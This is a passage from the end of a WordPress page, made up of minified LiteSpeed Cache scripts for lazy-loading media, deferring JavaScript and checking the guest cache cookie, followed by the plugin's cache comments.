V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-content/litespeed/js/9cb57cd642d68157ebfc0ebb55b1096f.js?ver=1ae78"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 02:47:49 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 02:47:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/86cd9ad763f4e23ebd939897573b2b73.css -->
<!-- QUIC.cloud UCSS in queue -->